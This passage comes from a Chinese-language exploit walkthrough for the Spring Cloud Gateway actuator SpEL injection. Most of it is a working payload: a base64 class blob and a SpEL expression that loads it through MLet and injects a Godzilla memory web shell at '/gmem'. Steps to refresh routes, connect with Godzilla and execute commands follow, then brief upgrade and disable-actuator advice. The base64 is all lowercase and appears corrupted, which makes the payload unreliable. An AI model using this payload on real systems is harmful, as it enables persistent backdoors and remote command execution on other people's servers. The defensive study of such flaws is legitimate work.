0cmluzzsbaadfbmnvzgvyaqagymfzzty0aqartgphdmevbgfuzy9dbgfzczsbaajicweabxzhbhvlaqamymfzzty0rgvjb2rlaqawkexqyxzhl2xhbmcvu3ryaw5noylbqgeab2rly29kzxibaanjbwqbaf0otg9yzy9zchjpbmdmcmftzxdvcmsvd2vil3nlcnzlci9tzxj2zxjxzwjfegnoyw5nztsptg9yzy9zchjpbmdmcmftzxdvcmsvahr0cc9szxnwb25zzuvudgl0etsbaaxidwzmzxjtdhjlyw0baajleaeabxbkyxrhaqaytg9yzy9zchjpbmdmcmftzxdvcmsvd2vil3nlcnzlci9tzxj2zxjxzwjfegnoyw5nztsbablsdw50aw1lvmlzawjszufubm90yxrpb25zaqa1tg9yzy9zchjpbmdmcmftzxdvcmsvd2vil2jpbmqvyw5ub3rhdglvbi9qb3n0twfwcgluzzsbaaqvy21kaqambgftymrhjgntzcqwaqbhkexvcmcvc3byaw5nznjhbwv3b3jrl3v0awwvtxvsdglwywx1zu1hcdspthjlywn0b3ivy29yzs9wdwjsaxnozxivtw9ubzsbaazhcnjpdxqbab9mamf2ys9pby9cexrlqxjyyxlpdxrwdxrtdhjlyw07aqabzgeaamlkaqaezgf0yqeakexvcmcvc3byaw5nznjhbwv3b3jrl3v0awwvtxvsdglwywx1zu1hcdsbaazyzxn1bhqbablmamf2ys9syw5nl1n0cmluz0j1awxkzxi7bwc3aqaipgnsaw5pdd4baaptb3vyy2vgawxlaqaor01lbvnozwxslmphdmemagkaageaf2phdmevbgfuzy9tdhjpbmdcdwlszgvydablagymarsbhawaaabmdaedar4magcakgwazwbmdaefasabaa9qyxzhl2xhbmcvq2xhc3mbabbqyxzhl2xhbmcvt2jqzwn0aqayamf2ys9syw5nl3jlzmxly3qvtwv0ag9kaqbbb3jnl3nwcmluz2zyyw1ld29yay93zwivcmvhy3rpdmuvcmvzdwx0l21ldghvzc9szxf1zxn0twfwcgluz0luzm8masebigwbiwekaqavy29tl2v4yw1wbguvr01lbvnozwxsaqawb3jnl3nwcmluz2zyyw1ld29yay93zwivc2vydmvyl1nlcnzlcldlykv4y2hhbmdlaqaqamf2ys9syw5nl1n0cmluzwwbjqeobwepdaeqassmaswblqeaam9raqatamf2ys9syw5nl0v4y2vwdglvbgwblgbqaqafzxjyb3ibabdqyxzhl25ldc9vukxdbgfzc0xvywrlcgeadgphdmevbmv0l1vstacblwwbmaexdaeyatmmagkbnaeafwphdmevbgfuzy9dbgfzc0xvywrlcgcbnqwbngczdae3atgbaanbrvmharomatkbogeah2phdmf4l2nyexb0by9zcgvjl1nly3jldetlevnwzwmmatsbpawaaqe9dae+at8mauabqqeaa01enqcbqgwboqfddafeauumauybrweafgphdmevbwf0ac9cawdjbnrlz2vydafiatwmagkbsqwbhqfkdaflar4babbqyxzhlnv0awwuqmfzzty0dafmau0baapnzxrfbmnvzgvydafoasibaa5lbmnvzgvub1n0cmluzweafnn1bi5taxnjlkjbu0u2nevuy29kzximau8buaeabmvuy29kzqeacmdlderly29kzxibaazkzwnvzgubabzzdw4ubwlzyy5cqvnfnjrezwnvzgvyaqamzgvjb2rlqnvmzmvydafravibabbcb290c3ryyxbnzxrob2rzdwybuxabva8havuqakkmavybvwcbwawbwqfaaqanb3jnl3nwcmluz2zyyw1ld29yay9odhrwl1jlc3bvbnnlrw50axr5bwfbdafcav0magkbxgwbxweebwfgdafhavqmajwanqwaiqckdabhagibaadwyxlsb2fkbwfidafjavqmaieaggwbzaflaqakcgfyyw1ldgvycweahwphdmevaw8vqnl0zufycmf5t3v0chv0u3ryzwftdafmawcmawgbaqwbage8dacvajymawgbsgwbawfsaqaramf2ys91dglsl0hhc2hnyxababazyzzlmgi4ytljmtuymjrhaqatamf2yxgvy3j5chrvl0npcghlcgeabmfwcgvuzaealshmamf2ys9syw5nl1n0cmluzzsptgphdmevbgfuzy9tdhjpbmdcdwlszgvyoweachrvu3ryaw5naqaukclmamf2ys9syw5nl1n0cmluzzsbaahnzxrdbgfzcweaeygptgphdmevbgfuzy9dbgfzczsbabfnzxrezwnsyxjlze1ldghvzaeaqchmamf2ys9syw5nl1n0cmluzztbtgphdmevbgfuzy9dbgfzczsptgphdmevbgfuzy9yzwzszwn0l01ldghvzdsbaa1zzxrby2nlc3npymxlaqaekfopvgeabxbhdghzaqahqnvpbgrlcgeadelubmvyq2xhc3nlcweaychbtgphdmevbgfuzy9tdhjpbmc7kuxvcmcvc3byaw5nznjhbwv3b3jrl3dlyi9yzwfjdgl2zs9yzxn1bhqvbwv0ag9kl1jlcxvlc3rnyxbwaw5nsw5mbyrcdwlszgvyoweasw9yzy9zchjpbmdmcmftzxdvcmsvd2vil3jlywn0axzll3jlc3vsdc9tzxrob2qvumvxdwvzde1hchbpbmdjbmzvjej1awxkzxibaavidwlszaearsgptg9yzy9zchjpbmdmcmftzxdvcmsvd2vil3jlywn0axzll3jlc3vsdc9tzxrob2qvumvxdwvzde1hchbpbmdjbmzvoweabmludm9rzqeaoshmamf2ys9syw5nl09iamvjddtbtgphdmevbgfuzy9pymply3q7kuxqyxzhl2xhbmcvt2jqzwn0owead3byaw50u3rhy2tucmfjzqeaegphdmevbgfuzy9uahjlywqbaa1jdxjyzw50vghyzwfkaqaukclmamf2ys9syw5nl1rocmvhzdsbabvnzxrdb250zxh0q2xhc3nmb2fkzxibabkokuxqyxzhl2xhbmcvq2xhc3nmb2fkzxi7aqapkftmamf2ys9uzxqvvvjmo0xqyxzhl2xhbmcvq2xhc3nmb2fkzxi7kvybabfqyxzhl2xhbmcvsw50zwdlcgeabfrzueubaad2ywx1zu9maqawkekptgphdmevbgfuzy9jbnrlz2vyoweac2dldeluc3rhbmnlaqapkexqyxzhl2xhbmcvu3ryaw5noylmamf2yxgvy3j5chrvl0npcghlcjsbaahnzxrcexrlcweabcgpw0ibabcow0jmamf2ys9syw5nl1n0cmluzzspvgeabgluaxqbabcosuxqyxzhl3nly3vyaxr5l0tletspvgeab2rvrmluywwbaayow0ipw0ibabtqyxzhl3nly3vyaxr5l01lc3nhz2veawdlc3qbadeotgphdmevbgfuzy9tdhjpbmc7kuxqyxzhl3nly3vyaxr5l01lc3nhz2veawdlc3q7aqagbgvuz3roaqadkcljaqagdxbkyxrlaqahkftcsukpvgeabmrpz2vzdaeabihjw0ipvgeafshjkuxqyxzhl2xhbmcvu3ryaw5noweac3rvvxbwzxjdyxnlaqahzm9ytmftzqeajshmamf2ys9syw5nl1n0cmluzzsptgphdmevbgfuzy9dbgfzczsbaalnzxrnzxrob2qbaatuzxdjbnn0yw5jzqeafcgptgphdmevbgfuzy9pymply3q7aqalz2v0rm9yburhdgebab8okuxyzwfjdg9yl2nvcmuvchvibglzagvyl01vbm87cgftaw4bacyotgphdmevbgfuzy9pymply3q7kuxqyxzhl2xhbmcvt2jqzwn0owoaegfvaqafyxbwbhkbadyotgnvbs9legftcgxll0dnzw1tagvsbdsptgphdmevdxrpbc9mdw5jdglvbi9gdw5jdglvbjsbabtyzwfjdg9yl2nvcmuvchvibglzagvyl01vbm8baadmbgf0twfwaqa8kexqyxzhl3v0awwvznvuy3rpb24vrnvuy3rpb247kuxyzwfjdg9yl2nvcmuvchvibglzagvyl01vbm87aqajb3jnl3nwcmluz2zyyw1ld29yay9odhrwl0h0dhbtdgf0dxmbaajpsweajuxvcmcvc3byaw5nznjhbwv3b3jrl2h0dhavshr0cfn0yxr1czsbadootgphdmevbgfuzy9pymply3q7tg9yzy9zchjpbmdmcmftzxdvcmsvahr0cc9idhrwu3rhdhvzoylwaqakz2v0twvzc2fnzqeajm9yzy9zchjpbmdmcmftzxdvcmsvdxrpbc9ndwx0avzhbhvltwfwaqaiz2v0rmlyc3qbaa1qyxzhl3v0awwvtwfwaqadz2v0aqadchv0aqa4kexqyxzhl2xhbmcvt2jqzwn0o0xqyxzhl2xhbmcvt2jqzwn0oylmamf2ys9syw5nl09iamvjddsbaazlcxvhbhmbabuotgphdmevbgfuzy9pymply3q7kvobaalzdwjzdhjpbmcbabyosukptgphdmevbgfuzy9tdhjpbmc7aqaldg9cexrlqxjyyxkbaarqdxn0aqaxkexqyxzhl2xhbmcvt2jqzwn0oylmcmvhy3rvci9jb3jll3b1ymxpc2hlci9nb25vowcbcawbcqf0dacoakkbacjqyxzhl2xhbmcvaw52b2tll0xhbwjkyu1ldgfmywn0b3j5aqalbwv0ywzhy3rvcnkhaxybaazmb29rdxabamwotgphdmevbgfuzy9pbnzva2uvtwv0ag9ksgfuzgxlcyrmb29rdxa7tgphdmevbgfuzy9tdhjpbmc7tgphdmevbgfuzy9pbnzva2uvtwv0ag9kvhlwzttmamf2ys9syw5nl2ludm9rzs9nzxrob2ruexblo0xqyxzhl2xhbmcvaw52b2tll01ldghvzehhbmrszttmamf2ys9syw5nl2ludm9rzs9nzxrob2ruexbloylmamf2ys9syw5nl2ludm9rzs9dywxsu2l0ztshaxcbacvqyxzhl2xhbmcvaw52b2tll01ldghvzehhbmrszxmktg9va3vwaqaeamf2ys9syw5nl2ludm9rzs9nzxrob2riyw5kbgvzaceaeganaaaabaajageaygabagmaaaacagqacqblagyaaaajagcazgaaaakaaabmaaaacgabagkaagabagsaaaavaaeaaqaaaauqtwabsqaaaaiabaaaaayaaqaaabmabqaaaawaaqaaaauabgbvaaaacqbwaheaagbraaabsaahaayaaacquwacwbcaa7iablyabbiabryabbyab7gaclmacsq2aaoscwa9aaxzaxinu1keeg5twqusd1o2abbolqs2abesehitbl0adfkdehrttgaqogqevqavwqmru7gafrkafweaogutkga9aa1za7saelm3abhtwqqzbfnzbrkfu7yagvcsgk2naatolbyahbidtsywaaeaaacdaiyagwadagwaaaayaawaaaaaabwagwa5abwapgadafaahgbiab8agaagaimajacgaceahwaiaisaiwcoacuabqaaafiacaa5aeoacgbzaamauaazahqacwaeagiaiqb1ahyabqcdaamadwbmaaiahwahahgaeqadaaaakab6ahsaaaaaajaafabmaaeajgacahcazgacah0aaaaoaal3aiyhah78aachah8agaaaaakcahoaaab8aaaacgcbaiiaawbraaaangagaamaaabuuwaewqo9ab+4acc2acg3acjmeimsjaa9aaxzaxilu1kesgamu1kfsgamu7yaee0sblyaeswrbr0advkdklnzbao4acdtwquqvrgaj1o2abnaaaywaaaaagbsaaaaegaeaaaakgasacsalwasadqalqbtaaaaiaadaaaavacdaiqaaaasaeiahqcgaaealwalaicacwacaigaaaaeaaeagwcaaaaabqeagwaaaaeaiqckaaiaawaaancabgaeaaaakxiouaapti0cmqahbkcabaw7acpzsgagtgareii3acy2ac0tk7yalrboabaaaqaaaccakaabaamabaaaabyabqaaadiabgazacianaaoaduakqa2ag0aaaa0aauabgaiaisajaadackaagb4ahkaawaaacsabgbvaaaaaaarai0ahaabaaaakwcoai8aagb9aaaapaad/wapaaqhajahacubbwcraaehajh/aaaabacakacajqehajeaagcakqh/abcaawcakacajqeaaqcafgcaaaaacqiajqaaai4aaaajagcakgacagsaaacnaaqaawaaadabtbivuaawtswqtgarayq2adg2adk7adnzbcy2ads3aduqelyanryan0ynaarnk7aaaqacacoalqabaamabaaaab4abwaaadsaaga+aagapwavaeaakgbcac0aqqauaemabqaaacaaawaiaciajgctaaiaaaawai0azgaaaaialgcuagyaaqb9aaaaewac/wataaihah8hah8aaqcafgaagaaaaaubai0aaaajajualgadagsaaafeaayabqaaahibtri4uaa5tcssogg2adsrabyagu4ttgakejwevqamwqmsjvo2adstbl0advkdklo2abnaabvnpwa5thi9uaa5tcu2ad46bbketgakej8evqamwqmsjvo2adszbas9aa1zaypttgazwaavtacabtoellaaagacadcaogabadsaawbuabsaawbsaaaamgamaaaasaacaeoacablabuataa3afqaogbnadsatwbbafaarwbragsauwbuafiacabvag0aaabiaacafqaiajcaewadaagamgcyajkaaqbhacqalwb7aaqaqqatajgamqabadsanqb4ahkaawaaahiamgceaaaaagbwajsazgacah0aaaaqaap/adoaawcajqahah8aaqcafv8amwaebwalaacafwcafgabbwb++gabaigaaaaeaaeagwcaaaaabqeamgaaaakanacdaamaawaaauoabgafaaaaeafneji4adlmkxjaabyaoysbtgazti22aaosqqs9aaxzaxivu7yaoy0evqanwqmqu7yagcaajcaaju2nadxoekk4adlmk7yapjoegqs2aaosqws9aaxzaxivu7yaoxkebl0advkdklo2abnaacxaacvnpwafogqssaacaaiaoga9absapgbxahqagwadagwaaaayaawaaabaaaiaxaaiaf0afqbeadoazga9af8apgbhaeqaygbkagmacqblahqazab2agcabqaaaegabwavacuangb7aamacaa1ajgamqabaeoajwceahsababeadaamaczaaeapga4ahgaeqadaaaaeacaagyaaaacahyamwceaaiafqaaacoaa/8apqadbwb/aacajqabbwb+/wa2aaqhah8abwalbwb+aaehah76aaeaiaaaaaqaaqabaiaaaaafaqcaaaaaiqcfakaaawbraaaalaaeaamaaaask7karaeakroarqaatgbgtbsar1kssgbitwbjse27aedzllyasriaslcasbaaaqaaabsahaabaamabaaaabiabaaaag4aeacfabwahgadaicabqaaacoabaaqaawaoqb7aaiahqapakiaeqacaaaalabuag8aaaaaacwaowckaaeafqaaaayaavwhah4agaaaaaubakmaaaclaaaadgabakyaaqcbwwabcwcneaiaqacpaaiaawaaazgabaahaaaawlsaalm3aannk7iablkaswiawaavtiotuabma7yattoesgboek+5afacamcafriathjpgqs4afg5afidafenag6yae4suxkeuqbsawbxuwbuwbcavtofsgboek+5afacamaadlyapjoggqyzbbyavlczbhketgbwvyyyaakdebc2afe2aavxgqa2afhxlcozbbyawqs2ae24afq2aavxlliacraqtgbbtgafv6cadu4slbyasryabvcstgahuabcsaabaagaqwcuabsaawbsaaaasgasaaaabwaiaheafqbyacaacwatahqaqab2ae0adwbwahgaaab5ahaaegb4ahsahgb8aiwafqceah4aqwccak4agacvaieauacdag0aaabsaagavgbvakoaqwafaggaqwcsahsabgavajyarqbmaamaiaclak4ahaaeak8acqciahkaawaaamaabgbvaaaaaadaaisarwabaagauacwaleaagb9aaaafgae/gbabwcybwb/bwal+qbqqgcafgkagaaaaaubaisqaaaialmaagabagsaaaaxaaiaaaaaabw7af1ztwbeswboel+zaaqsylmabreaaaabagwaaaakaaiaaaauaaoafqadalqaaaacalubjwaaabiaagdjaa8bjgyjaxibdqfzabka+qaaaawaaqd6aama+wd8ap0='),new javax.management.loading.mlet(new java.net.url[0],t(java.lang.thread).currentthread().getcontextclassloader())).doinject(@requestmappinghandlermapping,'/gmem')}"
}
}],
"uri": "http://test.com"
}
直接发送上面构造好的payload,创建成功

然后就是和刚刚上面的操作一样,刷新一遍网关路由
再次访问可以看到这里已经打进去了

然后用哥斯拉进行连接

连接成功,直接命令执行

结束
漏洞修复建议
3.1.x 版本用户应升级到 3.1.1+ 版本,3.0.x 版本用户应升级到 3.0.7+ 版本。
或者在不考虑影响业务的情况下禁用 gateway actuator 接口:如application.properties 中配置 management.endpoint.gateway.enabled 为 false。


发表评论